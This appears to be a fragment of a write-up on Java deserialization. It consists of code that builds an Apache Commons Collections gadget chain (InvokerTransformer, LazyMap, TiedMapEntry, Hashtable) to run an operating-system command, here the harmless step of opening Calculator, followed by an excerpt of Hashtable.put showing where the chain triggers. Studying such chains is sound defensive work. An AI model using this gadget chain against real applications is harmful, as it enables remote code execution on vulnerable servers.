 Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",new Class[] { String.class },
new String[]{"open /Applications/Calculator.app"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
Hashtable<Object,Object> hashtable = new Hashtable<>();
hashtable.put(entry,"ds");
public synchronized V put(K key, V value) {
// Make sure the value is not null
if (value == null) {
throw new NullPointerException();
}
// Makes sure the key is not already in the hashtable.
Entry<?,?> tab[] = table;
int hash = key.hashCode();
}